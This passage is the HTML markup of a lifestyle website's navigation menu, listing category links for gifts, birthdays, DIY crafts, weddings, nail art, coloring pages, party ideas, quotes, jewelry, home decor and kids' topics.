	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
